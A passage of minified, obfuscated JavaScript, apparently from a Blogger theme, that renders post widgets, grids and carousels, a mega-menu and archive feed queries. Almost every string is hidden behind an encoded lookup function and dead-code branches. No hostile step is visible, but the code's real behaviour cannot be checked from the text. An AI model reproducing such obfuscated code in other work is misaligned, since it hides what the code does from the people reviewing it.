qP=0x140;if(sneeit_f1==0x0&&sneeit_c3(qy['height'])&&(qy[sneeitb('0xd99','^684')]==sneeitb('0xd80','zBjM')||qy['height']==0x0)){if(sneeitb('0xd9a','6S&b')===sneeitb('0xd9b','f)QU')){entry[sneeitb('0xd9c','aTE6')]=$(this)[sneeitb('0x1f5','PTwZ')](sneeitb('0xd9d','PTwZ'));entry[sneeitb('0xd9e','b#aF')]=!![];}else{qP='natural-320';}}sneeit_ih+='<div\x20'+sneeit_pB(sneeit_f1,(!qO[sneeitb('0x3a8','EdHN')]?sneeitb('0xd9f','(dru'):'')+(sneeit_f1==qr[sneeitb('0x344','O3KL')][sneeitb('0x6fb','xfT6')]-0x1?'\x20item-last':''))+'>'+(qO[sneeitb('0xda0','4FMO')]?sneeit_pf(qO,qP,!![]):'')+'<div\x20class=\x22item-content\x22>'+sneeit_pr(qO)+sneeit_p5(qO)+sneeit_pP(qO)+sneeitb('0xda1','Tu&w')+sneeit_p7(qO)+sneeit_pb(qO)+'</div>'+sneeit_bT+sneeitb('0xbd6','SK&)')+sneeit_bT+sneeitb('0xda2','9sei');break;case sneeitb('0xda3','owGG'):var qP=0x384;if(sneeit_c3(qy[sneeitb('0xda4','PTwZ')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xda6','DBu5')||qy[sneeitb('0xda7','gq5D')]==0x0)){if(sneeitb('0xda8','gq5D')!==sneeitb('0xda9','Tu&w')){$(this)[sneeitb('0x5a3','5vsl')](sneeitb('0xdaa','lBzJ'));}else{qP=sneeitb('0xdab','hZGi');}}sneeit_ih+=sneeitb('0xdac','XyTV')+sneeit_pB(sneeit_f1,sneeit_f1==qr['entry'][sneeitb('0x5b7','O3KL')]-0x1?sneeitb('0xdad','hNNj'):'')+'>'+sneeitb('0xdae','tOej')+sneeit_pf(qO,qP)+sneeitb('0xdaf','EdHN')+sneeit_pr(qO,'bg')+(qy[sneeitb('0xdb0','6S&b')]!=sneeitb('0xdb1','EdHN')?sneeit_p5(qO):'')+sneeitb('0xd96','S3t!')+sneeitb('0xd7d','f)QU');if(qy[sneeitb('0xdb2','!e)(')]||qy[sneeitb('0xdb3','PTwZ')]||qy[sneeitb('0xdb4','*JU!')]||qy['title']==sneeitb('0xdb5','hNNj')){if(sneeitb('0xdb6','0pIo')==='wsSUN'){$(sneeitb('0xdb7','gq5D')+header_height+sneeitb('0x4ef','OP)N'))[sneeitb('0xdb8','Sd*n')]($(sneeitb('0xdb9','6S&b')));}else{sneeit_ih+=sneeitb('0xdba','b#aF')+(qy[sneeitb('0x566','yd&y')]==sneeitb('0xdbb','lBzJ')?sneeit_p5(qO):'')+sneeit_pP(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xd96','S3t!')+sneeit_bT;}}sneeit_ih+=sneeitb('0xc86','5vsl');break;case sneeitb('0xdbc','jn@5'):case'right':var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xd6b','vMyt')])&&(qy[sneeitb('0xda5','4*#i')]==sneeitb('0xdbd','SK&)')||qy[sneeitb('0xd81','SK&)')]=='0')){qP=sneeitb('0xdbe','xfT6');}sneeit_ih+=sneeitb('0xdbf','PTwZ')+sneeit_pB(sneeit_f1,sneeit_f1>0x0?'\x20item-extra':'')+'>'+sneeitb('0xdc0','lBzJ')+(sneeit_f1==0x0?sneeit_pf(qO,qP):'')+sneeitb('0xdc1','aTE6')+(sneeit_f1==0x0?sneeitb('0xdc2','(dru'):'')+'\x22>'+sneeit_pr(qO,sneeit_f1==0x0?'bg':'')+(qy[sneeitb('0xdc3','PTwZ')]!=sneeitb('0xdc4','4*#i')||sneeit_f1!=0x0?sneeit_p5(qO):'')+(sneeit_f1==0x0?sneeit_oQ(qO,trans('By')):'')+sneeitb('0xd72','lBzJ')+sneeitb('0xbd6','SK&)');if(sneeit_f1==0x0&&(qy[sneeitb('0xdc5','zBjM')]||qy['meta']||qy['readmore']||qy[sneeitb('0xd70','SK&)')]==sneeitb('0xd5f','b#aF'))){sneeit_ih+=sneeitb('0xdc6','FEdw')+(qy['title']==sneeitb('0xdc7','u%6R')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0xdc8','zBjM')+sneeit_bT;}sneeit_ih+=sneeitb('0xdc9','YDh4');break;case sneeitb('0xdca','LkKr'):var qP=0x1c2;if(sneeit_c3(qy[sneeitb('0xdcb','aTE6')])&&(qy[sneeitb('0x84a','YDh4')]==sneeitb('0xdcc','*JU!')||qy[sneeitb('0xdcd','jn@5')]=='0')){qP=sneeitb('0xdce','5H0W');}sneeit_ih=sneeitb('0xdcf','5H0W')+sneeit_pB(sneeit_f1)+'>'+sneeitb('0xdd0','!e)(')+sneeit_pf(qO,qP)+'<div\x20class=\x22item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+(qy['title']!=sneeitb('0xdd1','aTE6')?sneeit_p5(qO):'')+sneeit_oQ(qO,trans('By'))+sneeitb('0xd8b','Tu&w')+'</div>';if(qy[sneeitb('0xdd2','tOej')]||qy[sneeitb('0xdd3','o*Mf')]||qy[sneeitb('0xdd4','yd&y')]||qy[sneeitb('0xdd5','DBu5')]==sneeitb('0xd8a',')R%0')){sneeit_ih+=sneeitb('0xdd6','hZGi')+(qy[sneeitb('0x436','b#aF')]==sneeitb('0xdd7','XyTV')?sneeit_p5(qO):'')+sneeit_p7(qO)+sneeit_pb(qO)+sneeit_pP(qO,'cd')+sneeitb('0x6a1','4FMO')+sneeit_bT;}sneeit_ih+=sneeitb('0xdd8','hZGi');if(sneeit_f1%0x2){qE+=sneeit_ih;}else{if(sneeitb('0xdd9','0pIo')!==sneeitb('0xdda','o*Mf')){qD+=sneeit_ih;}else{start=0x0;}}qJ+=sneeit_ih;qC+=sneeit_ih;if(sneeit_f1%0x2==0x1){if(sneeitb('0xddb','lBzJ')!==sneeitb('0xddc','Sd*n')){$(this)[sneeitb('0xddd','LkKr')](sneeitb('0xdde','EdHN')+data_icon+'\x22></i>\x20'+$(this)[sneeitb('0x884','Tu&w')]());}else{qC+=sneeit_bT;}}break;case sneeitb('0xddf','6S&b'):var qP=0x140;if(sneeit_c3(qy[sneeitb('0xde0','DBu5')])&&sneeit_ca(qy[sneeitb('0xde1','FEdw')])&&Number(qy[sneeitb('0xde2','o*Mf')])>0x0){qP=Number(qy[sneeitb('0xde3','42$8')]);}sneeit_ih+=sneeitb('0xde4','vMyt')+sneeit_f1+sneeitb('0xde5','Sd*n')+sneeit_pf(qO,qP)+sneeitb('0xde6','jn@5')+sneeit_pr(qO)+sneeit_p5(qO)+sneeitb('0xc3b','FEdw')+'</div></div>';break;case sneeitb('0xde7','YDh4'):var rb=0x0;if(sneeit_f1>=qH){rb=Math[sneeitb('0xde8','4FMO')]((sneeit_f1+0x1-qH)/qI);}var sneeit_kn=0x0;if(rb>=0x1){if(sneeitb('0xde9','6S&b')!==sneeitb('0xdea','DBu5')){$(sneeitb('0xdeb','EdHN'))[sneeitb('0xdec','0pIo')]({'scrollTop':0x0},0x3e8);return![];}else{sneeit_kn=(rb-0x1)*qI+qH;}}var re=rb==0x0?qH:qI;var rf=rb%0x2?sneeitb('0xded','o*Mf'):'even';var rg=rf=='even'?sneeit_kn+0x1:sneeit_kn+re-0x1;if(sneeit_f1==sneeit_kn){if(sneeit_f1>0x0){if('IqLrS'===sneeitb('0xdee','!e)(')){$(sneeitb('0xdef','XyTV'))['addClass'](sneeitb('0xdf0','tOej'))[sneeitb('0x1f5','PTwZ')]('href','#post-page-number-1');$(sneeitb('0xdf1','YDh4'))[sneeitb('0xdf2','LkKr')]('active')[sneeitb('0xdf3','DBu5')]('href',sneeitb('0xdf4','S3t!'));;}else{sneeit_ih+=sneeit_bT+sneeitb('0x5b1','b#aF')+sneeit_bT+sneeitb('0xdf5','5H0W');}}sneeit_ih+=sneeitb('0xdf6','owGG');var ri='';if(sneeit_c3(qy[sneeitb('0x503','xfT6')])&&sneeit_ca(qy['height'])){if('nlcgu'!==sneeitb('0xdf7','S3t!')){if(id==-0x1){id=sneeit_f7;}if(sneeit_bX['label'][sneeit_f7]['count']>NUM_RELATED_POST){if(-0x1==lowest_count||lowest_count>sneeit_bX[sneeitb('0xf6','FEdw')][sneeit_f7][sneeitb('0xdf8','b#aF')]){lowest_count=sneeit_bX[sneeitb('0x18a','yEO#')][sneeit_f7][sneeitb('0xdf9','GYe0')];lowest_id=sneeit_f7;}occur[sneeitb('0xdfa','YDh4')](sneeit_f7);}}else{ri+=sneeitb('0xdfb','6S&b')+qy[sneeitb('0x1da','26@n')]+sneeitb('0xdfc','Sd*n');}}sneeit_ih+='<div\x20class=\x22grid-sub\x20grid-sub-'+(qr['entry'][sneeitb('0x190','6S&b')]==0x1?'full':rf=='even'?'wide':sneeitb('0xdfd','4*#i'))+sneeitb('0xdfe','6S&b')+(rf==sneeitb('0xdff','^684')?0x1:re-0x1)+'\x22'+ri+'>';}var rk=sneeit_kn;if(sneeit_f1==rg){if(sneeitb('0xe00','4*#i')===sneeitb('0xe01','tOej')){sneeit_ih+=sneeit_bT+sneeitb('0xe02','Sd*n');var ri='';if(sneeit_c3(qy[sneeitb('0xe03','R$Sr')])&&sneeit_ca(qy[sneeitb('0xe04','Sd*n')])){if('hLfaK'==='vcVDY'){format='acd';}else{ri+=sneeitb('0xe05','gq5D')+qy['height']+'px\x22';}}sneeit_ih+=sneeitb('0xe06','XyTV')+(qr[sneeitb('0xe07','5vsl')][sneeitb('0xf7','!e)(')]==0x1?'full':rf==sneeitb('0xe08','xfT6')?'narrow':sneeitb('0xe09','0pIo'))+'\x20grid-sub-'+(rf=='even'?re-0x1:0x1)+'\x22'+ri+'>';}else{var b9=sneeitb('0xe0a','(dru')+sneeitb('0xe0b','42$8')+sneeitb('0xe0c','R$Sr')+trans(sneeitb('0xe0d','EdHN'))+'</h4>'+sneeitb('0xe0e','^684')+sneeit_bT+sneeitb('0xe0f','(dru')+sneeitb('0xe10','5vsl')+sneeitb('0xe11','u%6R')+sneeitb('0x4e9','PTwZ')+sneeit_bT+'</div>';$(sneeitb('0xe12','yEO#'))[sneeitb('0xb7','(dru')](b9);$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(ba){sneeit_np(ba);},sneeitb('0xe13','!e)('));$(document)['on'](sneeitb('0xe14','zBjM'),sneeitb('0xe15','5vsl'),function(){$('.post-related-content')[sneeitb('0x189','yd&y')](sneeitb('0xe16','B$(8'));$[sneeitb('0xe17','xfT6')](sneeit_n8(),function(bb){sneeit_np(bb);},sneeitb('0xe18','Sd*n'));});}}if(sneeit_f1>=rg){rk=rg;}sneeit_ih+=sneeitb('0xe19','SK&)')+sneeit_f1+sneeitb('0xe1a','o*Mf')+(sneeit_f1-rk)+sneeitb('0xe1b','yd&y')+sneeit_pf(qO,0x1f4)+'<div\x20class=\x22grid-item-content\x20item-content\x20gradient\x22>'+sneeit_pr(qO,'bg')+sneeit_pP(qO)+sneeit_p5(qO)+sneeit_p7(qO)+sneeit_pb(qO)+sneeitb('0xda2','9sei')+sneeitb('0xe1c','5H0W');if(sneeit_f1==qr[sneeitb('0x3f5','0pIo')]['length']-0x1){sneeit_ih+=sneeit_bT+sneeitb('0xe1d',')R%0')+sneeit_bT+sneeitb('0xe1e','u%6R');}break;case sneeitb('0xe1f','xfT6'):sneeit_ih+=sneeitb('0xe20','42$8')+sneeit_pB(sneeit_f1,sneeitb('0xe21','(dru'))+sneeitb('0xe22','S3t!')+qO['link']+'\x22>\x09\x09\x09\x09\x09\x09\x09\x09\x09'+(sneeit_c5(qy[sneeitb('0xe23','u%6R')])&&sneeit_c3(qO[sneeitb('0xe24','YDh4')])?sneeitb('0xe25','owGG')+qO['author'][sneeitb('0x1bb','Tu&w')]+sneeitb('0xe26','zBjM'):'')+sneeitb('0xe27','zBjM')+qO[sneeitb('0x7c1','*JU!')]+sneeitb('0xe28','PTwZ')+(sneeit_c5(qy[sneeitb('0xe29','FEdw')])&&sneeit_c3(qO[sneeitb('0xe2a','FEdw')])?sneeitb('0xe2b','LkKr')+qO[sneeitb('0xd90','SK&)')]+sneeitb('0xe2c','XyTV'):'')+sneeitb('0xe2d','4*#i')+(sneeit_c5(qy[sneeitb('0xe2e','42$8')])&&sneeit_c3(qO['published'])?sneeitb('0xe2f','zY^[')+sneeit_p0(qO)+sneeitb('0xe30','gq5D'):'')+sneeitb('0xe31','42$8')+(sneeit_c5(qy[sneeitb('0xe32','B$(8')])?sneeitb('0xe33','YDh4')+qO[sneeitb('0x389','XyTV')]+sneeitb('0xe34','R$Sr'):'')+sneeitb('0xe35','5H0W')+sneeit_bT;break;default:break;}}if(qy[sneeitb('0x44f','*JU!')]==sneeitb('0xe36','lBzJ')){if(sneeitb('0xe37','u%6R')===sneeitb('0xe38','(dru')){if(sneeit_c3(qy[sneeitb('0xe39','Lpb^')])&&(qy[sneeitb('0xe39','Lpb^')]==sneeitb('0xe3a','6S&b')||qy[sneeitb('0xe3b','9sei')]=='0')){sneeit_ih=sneeitb('0xe3c','lBzJ')+qD+sneeitb('0xe3d','4*#i')+sneeitb('0xe3e','yEO#')+qE+'</div>'+sneeitb('0xe3f','EdHN')+qJ+sneeitb('0xd60','^684');}else{if('HDuKY'===sneeitb('0xe40','9sei')){var aG=$(this)[sneeitb('0x5c6','6S&b')](sneeitb('0x382','4FMO'));var aH=sneeit_bY[sneeitb('0xe41','hNNj')][sneeitb('0x3eb','9sei')]('#');window[sneeitb('0x156','GYe0')][sneeitb('0xe42','S3t!')]=aH[0x0]+aG;location[sneeitb('0xe43','26@n')]();return!![];}else{sneeit_ih=qC;}}}else{var b7=$(this)[sneeitb('0xe44','SK&)')](sneeitb('0xe45','*JU!'));if(b7['length']){$(this)[sneeitb('0xe46','hZGi')](sneeitb('0xe47','EdHN'),$(b7[0x0])[sneeitb('0xe48','0pIo')](sneeitb('0xe49','yd&y')));}}}if(qy[sneeitb('0x57d','xfT6')]=='three'){if(sneeit_c3(qy[sneeitb('0xe4a','lBzJ')])&&(qy[sneeitb('0xd56','B$(8')]=='auto'||qy[sneeitb('0xe4b','43O#')]=='0')){sneeit_ih='<div\x20class=\x22three-col\x20col-1\x22>'+qD+sneeitb('0xd72','lBzJ')+sneeitb('0xe4c','vMyt')+qE+sneeitb('0xe4d','owGG')+'<div\x20class=\x22three-col\x20col-3\x22>'+qF+sneeitb('0xa8c','yd&y')+sneeitb('0xe4e','B$(8')+qJ+sneeitb('0xe3d','4*#i');}else{if('vispm'==='vispm'){sneeit_ih=qC;}else{return sneeit_ih;}}}sneeit_i7[sneeitb('0xa48','DBu5')](sneeitb('0xe4f','OP)N'))[sneeitb('0x17a','xfT6')](sneeit_ih)[sneeitb('0xe50','DBu5')](sneeitb('0xe51','(dru'),0x0)[sneeitb('0xaf','hZGi')](function(){if(sneeit_ca(qy['height'])&&Number(qy['height'])>0x0){$(sneeitb('0xe52','yEO#')+sneeit_i7['id']+sneeitb('0xe53','vMyt'))['css'](sneeitb('0xde0','DBu5'),qy['height']+'px');if(qy[sneeitb('0xe54','5H0W')]==sneeitb('0xe55','b#aF')||qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe57','EdHN')){$(sneeitb('0xe58','B$(8')+sneeit_i7['id']+'\x20.'+qy[sneeitb('0x599','5vsl')]+sneeitb('0xe59','xfT6'))[sneeitb('0x843','!e)(')]('height',qy['height']+'px');}else if(qy[sneeitb('0xe56','vMyt')]==sneeitb('0xe5a','jn@5')){if(sneeitb('0xe5b','SK&)')===sneeitb('0xe5c','4*#i')){decorated=!![];sneeit_i7[sneeitb('0x5a3','5vsl')]('head-title');raw_title=raw_title[sneeitb('0xc9','0pIo')](0x1);}else{$('#widget-content-'+sneeit_i7['id']+sneeitb('0xe5d','O3KL')+sneeit_i7['id']+'\x20.item-2\x20.item-thumbnail,#widget-content-'+sneeit_i7['id']+sneeitb('0xce3','tOej'))[sneeitb('0xe5e','hNNj')](sneeitb('0xe5f','(dru'));}}}sneeit_fB($(this)[sneeitb('0xe60','4*#i')](sneeitb('0xe61','4*#i')));})[sneeitb('0xe62','XyTV')]({'opacity':0x1},0x3e8);if(sneeit_c3(qy[sneeitb('0xe63','R$Sr')])&&qy[sneeitb('0xe64','DBu5')]==sneeitb('0xe65','yd&y')){var ry=0x0;sneeit_i7[sneeitb('0x6b4','OP)N')](sneeitb('0xe66','f)QU'))[sneeitb('0xe67','5H0W')](function(){var rz=sneeitb('0xe68','O3KL')+THUMBNAIL_RAINBOW_COLORS[ry][sneeitb('0x28e','EdHN')](',')[0x0]+sneeitb('0xe69','!e)(')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6a','zY^[')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6b','(dru')+THUMBNAIL_RAINBOW_COLORS[ry]+sneeitb('0xe6c','9sei')+THUMBNAIL_RAINBOW_COLORS[ry]+');';$(this)[sneeitb('0x25b','0pIo')](sneeitb('0x795','FEdw'),rz);ry++;if(ry==THUMBNAIL_RAINBOW_COLORS[sneeitb('0x38','26@n')]){if(sneeitb('0xe6d','B$(8')!==sneeitb('0xe6e','6S&b')){ry=0x0;}else{var H=sneeit_f0[sneeit_f1][sneeitb('0x45d','S3t!')]('=');if(H[sneeitb('0x2c','4FMO')]>0x1){sneeit_bW[H[0x0]]=H[0x1];}}}});}switch(qy[sneeitb('0xe6f','SK&)')]){case sneeitb('0xe70','Lpb^'):case sneeitb('0xe71','zBjM'):case sneeitb('0xe72','gq5D'):var rC=new Object();rC[sneeitb('0xe73','5H0W')]=new Object();rC[sneeitb('0xe74','O3KL')][0x0]=new Object();rC[sneeitb('0xe75','6S&b')][0x1f3]=new Object();rC[sneeitb('0xe76','gq5D')][0x2bb]=new Object();rC[sneeitb('0xe77','S3t!')][0x383]=new Object();var rD=qy[sneeitb('0x59c','42$8')]=='slider'?0x1:0x2;rC['loop']=!![];rC['nav']=sneeit_c5(qy[sneeitb('0xe78','4*#i')]);rC[sneeitb('0xe79','*JU!')]=qy['type']==sneeitb('0xe7a','jn@5')?![]:sneeit_c5(qy[sneeitb('0xe7b','YDh4')]);rC['autoplay']=!![];rC[sneeitb('0xe7c','tOej')]=!![];rC[sneeitb('0xe7d','42$8')]=function(){if('picXf'===sneeitb('0xe7e','EdHN')){qE+=sneeit_ih;}else{sneeit_fB($(sneeitb('0xe7f','*JU!')+sneeit_i7['id']+'\x20.item-thumbnail\x20img'),!![]);}};rC[sneeitb('0xe80','B$(8')]=[sneeitb('0xe81','43O#')+qy[sneeitb('0xe82','Sd*n')]+sneeitb('0xe83','xfT6')+qy[sneeitb('0x53d','DBu5')]+sneeitb('0xe84','hNNj'),sneeitb('0xe85','B$(8')+qy[sneeitb('0xe86','f)QU')]+sneeitb('0xe87','R$Sr')+qy[sneeitb('0xe88','LkKr')]+sneeitb('0xe89','lBzJ')];if(sneeit_eF()){rC[sneeitb('0xe8a','S3t!')]=!![];}if(sneeit_ca(qy[sneeitb('0xe8b','Tu&w')])){var rF=Number(qy[sneeitb('0xe8c','u%6R')]);if(rF>0x1){if(sneeitb('0xe8d','5H0W')!==sneeitb('0xe8e','5vsl')){sneeit_tF();}else{rD=rF;}}}if(sneeit_ca(qy[sneeitb('0xe8f','yEO#')])){sneeit_i7[sneeitb('0xbe2','EdHN')](sneeitb('0xe90','lBzJ'))[sneeitb('0xe91','S3t!')](sneeitb('0xe92','GYe0'),qy[sneeitb('0x16b','FEdw')]+'px');}if(typeof SliderAnimateIn!=sneeitb('0xe93','tOej')&&SliderAnimateIn!=sneeitb('0xe94','6S&b')){rC[sneeitb('0xe95','EdHN')]=SliderAnimateIn;}if(typeof SliderAnimateOut!=sneeitb('0x6f7','aTE6')&&SliderAnimateOut!='inherit'){if('nxzfm'!==sneeitb('0xe96','vMyt')){rC[sneeitb('0xe97','*JU!')]=SliderAnimateOut;}else{sneeit_ih='<a\x20href=\x22'+entry[sneeitb('0xc53','zBjM')]+'\x22>'+entry[sneeitb('0xc84','(dru')][sneeit_f1]+'</a>';}}if(qy[sneeitb('0xe98','yd&y')]==sneeitb('0xe99','^684')){if(sneeitb('0xe9a','B$(8')!==sneeitb('0xe9b','hZGi')){rC['slideBy']=qr[sneeitb('0xe9c','Sd*n')]['length'];}else{quote+=sneeitb('0xe9d','43O#')+sneeit_i7[sneeitb('0xbd1','5vsl')][sneeitb('0x4a3','SK&)')]+'\x22>'+sneeit_i7[sneeitb('0x45b','zBjM')][sneeitb('0xe9e','EdHN')]+'</a>';}}if(sneeit_ca(qy[sneeitb('0xe9f','hNNj')])){if('yAdAT'==='yAdAT'){rC[sneeitb('0xea0','hZGi')]=Number(qy[sneeitb('0xea1','owGG')]);rC[sneeitb('0xea2','5H0W')]=Math[sneeitb('0xea3','0pIo')](rC['autoplayTimeout']/0xa);}else{var y=sneeit_dZ(sneeit_ik[sneeitb('0xb6',')R%0')](icon_start+sneeit_bU[sneeitb('0xb3','4*#i')],icon_end));sneeit_ik=sneeit_ik[sneeitb('0xea4','9sei')](0x0,icon_start)+y+sneeit_ik['substring'](icon_end+sneeit_bU['length']);ry=icon_start+y[sneeitb('0x2c4','o*Mf')];}}rC['items']=rD;rC[sneeitb('0xea5','owGG')][0x383][sneeitb('0xea6','6S&b')]=rD;rC['responsive'][0x2bb][sneeitb('0xea7','vMyt')]=rD>0x3?0x3:rD;rC[sneeitb('0xea8','*JU!')][0x1f3][sneeitb('0xea9','R$Sr')]=rD>0x2?0x2:rD;rC[sneeitb('0xea8','*JU!')][0x0][sneeitb('0xeaa','SK&)')]=0x1;if(sneeit_c3(sneeit_i7[sneeitb('0xeab','vMyt')])){sneeit_i7['trigger'](sneeitb('0xeac','FEdw'))[sneeitb('0xead','Tu&w')](sneeitb('0xeae','Tu&w'));sneeit_i7['find'](sneeitb('0xeaf','PTwZ'))[sneeitb('0xeb0','yEO#')]()[sneeitb('0xeb1','R$Sr')]();sneeit_i7['owl'][sneeitb('0xeb2','43O#')]();}var rL=$(sneeitb('0xeb3','4FMO')+sneeit_i7['id']);rL[sneeitb('0xeb4','zBjM')](rC);sneeit_i7[sneeitb('0xeb5','hNNj')]=rL[sneeitb('0xeb6','XyTV')](sneeitb('0xeb7','Lpb^'));break;default:break;}}function sneeit_rM(rN,rO){rN=sneeit_gx(rN);if(!rN){return;}rN=new sneeit_gB(rN);if(rN[sneeitb('0xeb8','SK&)')]==0x0){if(sneeitb('0xeb9','*JU!')===sneeitb('0xeba','EdHN')){return $(sneeitb('0xebb','Tu&w'))[sneeitb('0xebc','FEdw')]!=0x0;}else{rO[sneeitb('0x5b9','!e)(')](sneeitb('0xebd','b#aF'))[sneeitb('0xb7','(dru')](trans(sneeitb('0xebe','zBjM')));rO[sneeitb('0x231','YDh4')](sneeitb('0xebf','Lpb^'));return;}}var sneeit_k5='';for(var sneeit_f1=0x0;sneeit_f1<rN[sneeitb('0xec0',')R%0')]['length'];sneeit_f1++){var rS=rN['entry'][sneeit_f1];sneeit_k5+=sneeitb('0xec1','42$8')+sneeit_f1+'\x22>';sneeit_k5+=sneeitb('0x653','hNNj')+rS[sneeitb('0xc83','4FMO')]+sneeitb('0xec2','Tu&w')+sneeit_fM(rS[sneeitb('0xec3','Sd*n')],0xf0)+sneeitb('0xec4','26@n')+sneeit_oN(rS[sneeitb('0xec5','Sd*n')])+sneeitb('0xec6','4*#i');sneeit_k5+=sneeitb('0xec7','xfT6')+rS[sneeitb('0x2d0','owGG')]+sneeitb('0xec8','42$8')+rS[sneeitb('0xec9','gq5D')]+sneeitb('0xeca','yEO#');sneeit_k5+=sneeit_bT+sneeitb('0xd7d','f)QU');}rO[sneeitb('0xce0','6S&b')](sneeitb('0xecb','jn@5'))[sneeitb('0x177','0pIo')](sneeit_k5);rO[sneeitb('0x928','43O#')](sneeitb('0xecc','jn@5'));sneeit_fB(rO[sneeitb('0xbe2','EdHN')]('.menu-mega-content')[sneeitb('0xecd','Sd*n')](sneeitb('0xece','42$8')));}function sneeit_rT(sneeit_io,rV){var rW=sneeit_bY['feed']+'/posts/default';var sneeit_kn=(rV-0x1)*sneeit_io+0x1;var rY=0x0;var rZ=0x0;var s0=0x0;var s1=0x0;if(sneeit_ez()){var s2=sneeit_eh(sneeit_bX[sneeitb('0xecf','yEO#')]);rW+=sneeitb('0xed0','43O#')+s2;}else if(sneeit_ex()){if(sneeitb('0xed1','hNNj')!==sneeitb('0xed2','9sei')){if(sneeit_bY[sneeitb('0xed3','5vsl')]['has'](sneeitb('0xed4','f)QU'))){if(sneeitb('0xed5','Sd*n')!==sneeitb('0xed6','O3KL')){current_width=Number(src_size);}else{var s4=sneeit_ct(sneeit_bX[sneeitb('0xed7','b#aF')]);s0=s4[sneeitb('0x904','Tu&w')]('_')[0x0];s1=s4['split']('_')[0x1];rZ=Number(s1)+0x1;rY=Number(s0);}}else if(!sneeit_bY[sneeitb('0xed8','zBjM')][sneeitb('0x642','GYe0')](sneeitb('0xed9','o*Mf'))){if(sneeitb('0xeda','f)QU')==='pAGtN'){var at=document[sneeitb('0xedb','O3KL')](sneeitb('0xedc','Lpb^'));at[sneeitb('0xedd','gq5D')]=!![];at[sneeitb('0xede','(dru')]=sneeitb('0xedf','5vsl');at[sneeitb('0xee0','jn@5')]=sneeitb('0xee1','9sei')+disqus_shortname+sneeitb('0xee2','hZGi');(document[sneeitb('0xee3','SK&)')](sneeitb('0xee4','42$8'))[0x0]||document[sneeitb('0xee5','zY^[')](sneeitb('0xee6',')R%0'))[0x0])[sneeitb('0xee7','5vsl')](at);}else{var s7=sneeit_bY['path']['split']('/');s0=0x0;s1=0x0;for(var sneeit_f1=0x0;sneeit_f1<s7[sneeitb('0xa60','lBzJ')];sneeit_f1++){if(sneeit_ca(s7[sneeit_f1])){if(s0==0x0){s0=Number(s7[sneeit_f1]);}else if(s1==0x0){s1=Number(s7[sneeit_f1]);}else{break;}}}rY=Number(s0);if(s1==0x0){if(sneeitb('0xee8','DBu5')!==sneeitb('0xee9','42$8')){par['removeClass']('collapsed')[sneeitb('0x753','OP)N')](sneeitb('0xeea','GYe0'))[sneeitb('0x77','5vsl')](sneeitb('0xeeb','O3KL'))[sneeitb('0xeec','26@n')]();}else{s1=0x1;rZ=0x1;rY=Number(s0)+0x1;}}else{if(sneeitb('0xeed','PTwZ')!==sneeitb('0xeee','hZGi')){rZ=Number(s1)+0x1;}else{if(sneeit_bX[sneeitb('0xeef','xfT6')][sneeit_f1][sneeitb('0xef0','!e)(')]==slug_or_url){return sneeit_bX[sneeitb('0x1a6','XyTV')][sneeit_f1][sneeitb('0xa5c','f)QU')];}}}}}if(rY&&s0){rY=Number(rY);rZ=Number(rZ);s0=Number(s0);s1=Number(s1);if(rZ>0xc){if(sneeitb('0xef1','GYe0')===sneeitb('0xef2','gq5D')){lowest_count=sneeit_bX[sneeitb('0x4c0','YDh4')][sneeit_f7][sneeitb('0xef3','aTE6')];lowest_id=sneeit_f7;}else{rZ=0x1;rY++;}}if(rZ<0xa){rZ='0'+rZ;}if(s1<0xa){s1='0'+s1;}sneeit_bW[sneeitb('0xef4','9sei')]=s0+'-'+s1+'-01T00:00:00-08:00';sneeit_bW[sneeitb('0xef5','vMyt')]=rY+'-'+rZ+sneeitb('0xef6','Tu&w');}}else{$['each'](sneeit_bV,function(an,ao){sneeit_k5=sneeit_k5[sneeitb('0x3f','yd&y')](an,sneeitb('0xef7','9sei')+ao+sneeitb('0xef8','u%6R'));});}}rW+=sneeitb('0xef9','hNNj')+sneeit_kn;if(sneeit_c3(sneeit_bW[sneeitb('0xefa','yd&y')])){rW+='&published-min='+sneeit_bW[sneeitb('0xefb','S3t!')];}if(sneeit_c3(sneeit_bW[sneeitb('0xefc','zY^[')])){rW+=sneeitb('0xefd','26@n')+sneeit_bW[sneeitb('0xefe','hZGi')];}if(sneeit_c3(sneeit_bW['q'])&&sneeit_bW['q']!=''){rW+=sneeitb('0xeff','o*Mf')+sneeit_bW['q']+sneeitb('0xf00','vMyt');}else{rW+='&max-results='+sneeit_io;}return rW;}function sneeit_sf(sneeit_i7,sh){var sneeit_io=Number($(sneeitb('0xf01','5vsl'))['attr'](sneeitb('0xf02','^684')));$('.widget.archive-page-feed\x20.widget-content')[sneeitb('0x4e5','5H0W')]('<div\x20class=\x22loader\x22>Loading...</div>');$[sneeitb('0xf03','f)QU')](sneeit_rT(sneeit_io,sh),function(sj){if('sdQgf'!=='amrZJ'){sneeit_qp(sneeit_i7,sj);}else{sneeit_c0[sneeitb('0xf04','zBjM')]($('.post-ads'));sneeit_c0[sneeitb('0xe91','S3t!')]('visibility',sneeitb('0xf05','xfT6'));}},sneeitb('0xf06','B$(8'));}function sneeit_sl(sm){var sn=Number($(sneeitb('0xf07','9sei'))[sneeitb('0x2af','XyTV')]('data-max_page'));var sneeit_io=Number($(sneeitb('0xf08','42$8'))[sneeitb('0x790','^684')](sneeitb('0xf09','R$Sr')));var sp=Number($(sneeitb('0xf0a','GYe0'))['attr'](sneeitb('0xf0b','5H0W')));var 